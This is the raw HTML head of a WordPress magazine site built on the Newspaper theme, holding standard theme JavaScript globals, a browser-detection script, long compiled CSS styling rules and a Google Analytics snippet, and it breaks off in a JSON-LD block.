	<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"81a19906e5","wpRestUrl":"https:\/\/worldaddictionmagazine.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","isAjax":false,"isAdminBarShowing":true,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/worldaddictionmagazine.com\/wp-admin\/","wpRestNonce":"81a19906e5","wpRestUrl":"https:\/\/worldaddictionmagazine.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/worldaddictionmagazine.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/worldaddictionmagazine.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="12";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#60962e";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="497b749b51";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #60962e;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #60962e transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #60962e !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #60962e;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #60962e;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #60962e !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #60962e;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #60962e !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #60962e;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #60962e !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #60962e transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #60962e;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #60962e !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #60962e;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #60962e;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(96, 150, 46, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #60962e;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #60962e !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #60962e;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #60962e transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #60962e transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #ffffff;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #60962e;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #60962e;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #f4f4f4;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #f4f4f4;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #57961c;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #57961c !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #60962e !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #60962e;
        background: -moz-linear-gradient(top, #60962e 0%, rgba(129,215,66,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #60962e), color-stop(100%, rgba(129,215,66,0.8)));
        background: -webkit-linear-gradient(top, #60962e 0%, rgba(129,215,66,0.8) 100%);
        background: -o-linear-gradient(top, #60962e 0%, rgba(129,215,66,0.8) 100%);
        background: -ms-linear-gradient(top, #60962e 0%, rgba(129,215,66,0.8) 100%);
        background: linear-gradient(to bottom, #60962e 0%, rgba(129,215,66,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#60962e', endColorstr='rgba(129,215,66,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ffffff;
    }

    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: #60962e;
        background: -moz-linear-gradient(45deg, #60962e 0%, #81d742 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #60962e), color-stop(100%, #81d742));
        background: -webkit-linear-gradient(45deg, #60962e 0%, #81d742 100%);
        background: -o-linear-gradient(45deg, #60962e 0%, #81d742 100%);
        background: -ms-linear-gradient(45deg, #60962e 0%, #81d742 100%);
        background: linear-gradient(45deg, #60962e 0%, #81d742 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#60962e', endColorstr='#81d742', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #60962e;
    }

    
    .td-sub-footer-container {
        background-color: #81d742;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #ffffff;
    }


    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://worldaddictionmagazine.com/wp-content/uploads/2019/08/world-addiction-magazin-8-300x146.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://worldaddictionmagazine.com/wp-content/uploads/2019/08/10.jpg');
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Lato;
	font-size:17px;
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Lato;
	font-size:15px;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Lato;
	font-size:15px;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Lato;
	font-size:15px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Lato;
	font-size:15px;
	text-transform:uppercase;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:Lato;
	
	}
     
    .td_module_1 .td-module-title {
    	font-size:21px;
	line-height:25px;
	font-weight:bold;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:21px;
	line-height:25px;
	font-weight:bold;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:16px;
	line-height:19px;
	font-weight:bold;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Lato;
	
	}
    
    .td_block_trending_now .entry-title {
    	font-size:16px;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-family:Lato;
	font-size:30px;
	line-height:36px;
	font-weight:bold;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-family:Lato;
	font-size:24px;
	line-height:29px;
	font-weight:bold;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-family:Lato;
	font-size:24px;
	line-height:29px;
	font-weight:bold;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-family:Lato;
	font-size:20px;
	line-height:23px;
	font-weight:bold;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Lato;
	
	}


	
	.post .td-post-header .entry-title {
		font-family:Lato;
	
	}
    
    .td-post-template-3 .td-post-header .entry-title {
        font-size:60px;
	line-height:66px;
	font-weight:bold;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Lato;
	font-size:18px;
	font-weight:bold;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:Lato;
	font-size:16px;
	font-weight:bold;
	
    }
    
	.td-sub-footer-copy {
		font-size:15px;
	
	}
	
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:Lato;
	font-weight:bold;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-160195055-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-160195055-1');
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
